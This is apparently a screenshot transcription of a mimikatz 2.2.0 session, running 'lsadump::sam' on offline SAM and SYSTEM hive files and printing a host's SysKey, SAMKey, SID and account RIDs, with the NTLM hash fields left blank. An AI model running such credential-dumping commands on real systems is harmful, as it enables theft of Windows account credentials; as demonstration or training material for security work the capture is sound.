 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam /system:system
Domain : WIN-O6SP7OEOPFM
SysKey : 582cfd7aa53bb19b4ee7ab34eb325e59
Local SID : S-1-5-21-1451295774-3188100447-2518427715
SAMKey : 217b63ba3beff02055d8f7e330ecc218
RID : 000001f4 (500)
User : Administrator
Hash NTLM:
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : user
Hash NTLM